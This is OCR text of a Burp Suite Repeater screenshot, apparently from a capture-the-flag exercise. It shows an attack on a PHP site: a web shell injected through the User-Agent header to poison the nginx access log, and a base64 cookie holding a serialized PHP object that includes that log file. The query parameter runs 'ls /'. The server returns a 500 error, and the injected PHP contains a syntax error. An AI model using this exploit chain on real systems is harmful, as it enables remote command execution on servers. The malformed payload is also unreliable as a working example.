 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP
Settings
3 × 4 × +
Send Cancel < >
Target: http://209.97.140.29:30123 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?tmp=ls+/ HTTP/1.1
2 Host: 209.97.140.29:30123
3 Upgrade-Insecure-Requests : 1
4 User-Agent : <?php system($_GET[tmp];)?>
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer : http://209.97.140.29:30123/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : en-US,en;q=0.9
9 Cookie : PHPSESSID =
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI
7fQ==
10 Connection : close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server : nginx
3 Date : Fri, 24 Nov 2023 04:57:36 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.4.15
7 Content-Length : 0
8
9
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6